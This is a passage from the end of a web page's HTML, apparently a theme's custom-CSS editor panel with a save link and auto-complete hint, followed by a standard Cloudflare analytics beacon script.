										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>